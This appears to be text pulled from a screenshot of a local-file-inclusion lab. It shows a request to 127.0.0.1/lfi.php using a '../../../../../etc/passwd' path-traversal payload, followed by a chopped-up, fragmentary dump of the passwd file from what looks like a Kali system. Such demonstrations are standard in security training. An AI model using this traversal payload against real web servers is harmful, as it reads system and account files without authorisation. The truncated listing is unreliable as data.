 127.0.0.1/lfi.php?file=../../
127.0.0.1/lfi.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:6
/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Manag
/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin tss:x:104:110:TPM soft
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:113::/n
/spool/exim4:/usr/sbin/nologin uuidd:x:110:116::/run/uuidd:/usr/sbin/nologin deb
miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin redis:x:114:121::/var/lib/r
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:117:124::/nonexistent:/us
dnsmasq:x:120:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin postgres:x:121:1
daemon:/usr/sbin/nologin stunnel4:x:123:129::/var/run/stunnel4:/usr/sbin/nologin
openconnect:x:127:134:NetworkManager OpenConnect plugin,,,:/var/lib/Networ
saned:x:129:138::/var/lib/saned:/usr/sbin/nologin inetsim:x:130:140::/var/lib/inets
i2psvc:x:132:142::/var/lib/i2p:/usr/sbin/nologin beef-xss:x:133:143::/var/lib/beef-x
Manager:/var/lib/lightdm:/bin/false king-phisher:x:136:146::/var/lib/king-phisher:
/run/vboxadd:/bin/false mysql:x:137:147:MySQL Server,,,:/nonexistent:/bin/false